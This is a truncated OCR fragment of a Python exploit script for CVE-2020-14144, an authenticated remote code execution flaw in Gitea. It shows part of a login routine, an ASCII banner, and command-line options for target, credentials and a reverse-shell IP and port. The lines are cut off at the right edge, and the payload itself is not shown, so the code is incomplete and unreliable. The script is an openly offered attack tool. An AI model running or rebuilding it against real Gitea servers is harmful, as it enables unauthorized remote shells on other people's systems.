
    conn.sendline(password)

    conn.expect("Total.*")

    print(conn.before.decode('utf-8').strip())

    return None

def header():

    print("""    _____ _ _______

   / ____(_)__   __|             CVE-2020-14144

  | |  __ _   | | ___  __ _

  | | |_ | |  | |/ _ \/ _` |     Authenticated Remote
  | |__| | |  | |  __/ (_| |

   \_____|_|  |_|\___|\__,_|     GiTea versions >= 1.
     """)

if __name__ == '__main__':

    header()

    parser = argparse.ArgumentParser(description='Pro
    parser.add_argument('-v','--verbose', required=Fa
    parser.add_argument('-t','--target',  required=Tr
    parser.add_argument('-u','--username', required=T
    parser.add_argument('-p','--password', required=T
    parser.add_argument('-I','--rev-ip',   required=F
    parser.add_argument('-P','--rev-port', required=F